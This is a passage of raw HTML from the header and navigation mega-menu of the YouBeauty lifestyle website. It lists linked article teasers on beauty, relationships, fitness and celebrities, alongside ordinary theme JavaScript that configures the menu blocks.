Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b43bc86d7b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696b43bc86d7b" ><script>var block_td_uid_1_696b43bc86d7b = new tdBlock();
block_td_uid_1_696b43bc86d7b.id = "td_uid_1_696b43bc86d7b";
block_td_uid_1_696b43bc86d7b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696b43bc86d7b_rand","tdc_css_class":"td_uid_1_696b43bc86d7b_rand","tdc_css_class_style":"td_uid_1_696b43bc86d7b_rand_style"}';
block_td_uid_1_696b43bc86d7b.td_column_number = "3";
block_td_uid_1_696b43bc86d7b.block_type = "td_block_mega_menu";
block_td_uid_1_696b43bc86d7b.post_count = "5";
block_td_uid_1_696b43bc86d7b.found_posts = "2715";
block_td_uid_1_696b43bc86d7b.header_color = "";
block_td_uid_1_696b43bc86d7b.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b43bc86d7b.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696b43bc86d7b);
</script><div id=td_uid_1_696b43bc86d7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b43bc86d7b" data-td_block_id="td_uid_1_696b43bc86d7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b43bc86d7b" data-td_block_id="td_uid_1_696b43bc86d7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b43bc87f87_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696b43bc87f87" ><script>var block_td_uid_2_696b43bc87f87 = new tdBlock();
block_td_uid_2_696b43bc87f87.id = "td_uid_2_696b43bc87f87";
block_td_uid_2_696b43bc87f87.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b43bc87f87_rand","tdc_css_class":"td_uid_2_696b43bc87f87_rand","tdc_css_class_style":"td_uid_2_696b43bc87f87_rand_style"}';
block_td_uid_2_696b43bc87f87.td_column_number = "3";
block_td_uid_2_696b43bc87f87.block_type = "td_block_mega_menu";
block_td_uid_2_696b43bc87f87.post_count = "5";
block_td_uid_2_696b43bc87f87.found_posts = "901";
block_td_uid_2_696b43bc87f87.header_color = "";
block_td_uid_2_696b43bc87f87.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b43bc87f87.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696b43bc87f87);
</script><div id=td_uid_2_696b43bc87f87 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b43bc87f87" data-td_block_id="td_uid_2_696b43bc87f87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b43bc87f87" data-td_block_id="td_uid_2_696b43bc87f87"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b43bc89273_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696b43bc89273" ><script>var block_td_uid_3_696b43bc89273 = new tdBlock();
block_td_uid_3_696b43bc89273.id = "td_uid_3_696b43bc89273";
block_td_uid_3_696b43bc89273.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696b43bc89273_rand","tdc_css_class":"td_uid_3_696b43bc89273_rand","tdc_css_class_style":"td_uid_3_696b43bc89273_rand_style"}';
block_td_uid_3_696b43bc89273.td_column_number = "3";
block_td_uid_3_696b43bc89273.block_type = "td_block_mega_menu";
block_td_uid_3_696b43bc89273.post_count = "5";
block_td_uid_3_696b43bc89273.found_posts = "1142";
block_td_uid_3_696b43bc89273.header_color = "";
block_td_uid_3_696b43bc89273.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b43bc89273.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696b43bc89273);
</script><div id=td_uid_3_696b43bc89273 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b43bc89273" data-td_block_id="td_uid_3_696b43bc89273"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b43bc89273" data-td_block_id="td_uid_3_696b43bc89273"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b43bc8a932_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696b43bc8a932" ><script>var block_td_uid_4_696b43bc8a932 = new tdBlock();
block_td_uid_4_696b43bc8a932.id = "td_uid_4_696b43bc8a932";
block_td_uid_4_696b43bc8a932.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696b43bc8a932_rand","tdc_css_class":"td_uid_4_696b43bc8a932_rand","tdc_css_class_style":"td_uid_4_696b43bc8a932_rand_style"}';
block_td_uid_4_696b43bc8a932.td_column_number = "3";
block_td_uid_4_696b43bc8a932.block_type = "td_block_mega_menu";
block_td_uid_4_696b43bc8a932.post_count = "5";
block_td_uid_4_696b43bc8a932.found_posts = "480";
block_td_uid_4_696b43bc8a932.header_color = "";
block_td_uid_4_696b43bc8a932.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b43bc8a932.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696b43bc8a932);
</script><div id=td_uid_4_696b43bc8a932 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
